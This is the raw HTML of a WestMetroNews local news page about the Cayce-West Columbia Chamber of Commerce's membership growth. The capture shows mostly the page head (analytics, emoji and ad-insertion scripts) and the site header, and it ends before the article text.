

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/
body_size: 14955
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='160811';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_de5b504a41c2bab05f4c32a0b4a0d35c.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Cayce-West Columbia Chamber is booming, experiencing unprecedented success  - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Cayce-West Columbia Chamber is booming, experiencing unprecedented success  - WestMetroNews" /><meta property="og:description" content="The energy level at the Greater Cayce-West Columbia Chamber of Commerce is through the roof and it is resulting in tremendous growth and a higher-profile for the Chamber and its members. In the last 12 months, the Chamber has added 77 paid members. In all, there are 378 Chamber members and those members are active. The [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2023-09-21T11:04:03+00:00" /><meta property="article:modified_time" content="2023-10-09T14:46:30+00:00" /><meta property="og:image" content="http://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--scaled.jpg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="2560" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/#article","isPartOf":{"@id":"https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"Cayce-West Columbia Chamber is booming, experiencing unprecedented success ","datePublished":"2023-09-21T11:04:03+00:00","dateModified":"2023-10-09T14:46:30+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/"},"wordCount":733,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--scaled.jpg","keywords":["Chamber Board President Hayley Bowers","Chamber Breakfast","Greater Cayce-West Columbia Chamber of Commerce","Greater CWC President &amp; CEO Tim James","Hayley Bowers of M.B. Kahn","Lindsay Miles Board President","Thomas Tafel"],"articleSection":["NEWS","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/","url":"https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/","name":"Cayce-West Columbia Chamber is booming, experiencing unprecedented success  - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/#primaryimage"},"image":{"@id":"https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--scaled.jpg","datePublished":"2023-09-21T11:04:03+00:00","dateModified":"2023-10-09T14:46:30+00:00","breadcrumb":{"@id":"https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--scaled.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2023/09/1-A-Chamber--scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/cayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Cayce-West Columbia Chamber is booming, experiencing unprecedented success "}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/160811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=160811' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fcayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fcayce-west-columbia-chamber-is-booming-experiencing-unprecedented-success%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-160811 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, 